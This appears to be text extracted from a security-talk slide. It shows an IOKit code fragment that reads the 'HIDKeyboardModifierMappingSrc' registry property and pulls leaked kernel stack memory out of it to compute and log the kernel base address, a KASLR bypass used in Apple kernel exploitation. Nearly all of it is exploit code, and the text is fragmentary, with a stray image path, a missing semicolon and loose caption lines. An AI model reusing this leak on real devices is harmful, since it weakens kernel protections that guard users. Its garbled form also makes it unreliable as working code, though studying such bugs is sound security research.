 io_service_open_extended(service, mach_task_self(), 0, record, properties, 104, &result, &connection);
IORegistryEntryGetChildIterator(service, "IOService", &io_iterator);
io_object_t lol;
do { lol = IOIteratorNext(io_iterator);
if (!lol) return
size = 4096;
bzero(dataBuffer, 4096); }
while ( IORegistryEntryGetProperty(lol, "HIDKeyboardModifierMappingSrc", dataBuffer, &size) );
if ( size > 8 ) {
uint64_t *data_ptr64 = (uint64_t*)dataBuffer;
uint64_t kernel_base = data_ptr64[8] & 0xFFFFFFFFFFF00000LL; // read 8-th index of kernel stack
NSLog(@"kernel_base %llx", kernel_base );
}
OSNumber with length of 256
Copied kernel stack memory